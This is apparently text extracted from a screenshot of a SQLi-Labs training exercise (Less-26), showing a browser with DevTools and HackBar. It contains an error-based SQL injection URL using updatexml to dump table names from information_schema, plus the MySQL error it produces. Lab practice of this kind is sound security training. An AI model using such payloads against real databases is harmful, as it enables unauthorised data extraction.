 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\wwwroot\d16.s.iproute.cn\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'frominfromation_schema.tableswheretable_schema='security'),0x7e),1)||'1' LIMIT 0' at line 1
SQLI DUMB SERIES-26
DevTools - d16.s.iproute.cn/Less-26/?id=1%27||updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20infromation_sche...
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://d16.s.iproute.cn/Less-26/?id=1'||updatexml(1,concat(0x7e,(select group_concat(table_name) from
infromation_schema.tables where table_schema='security'),0x7e),1)||'1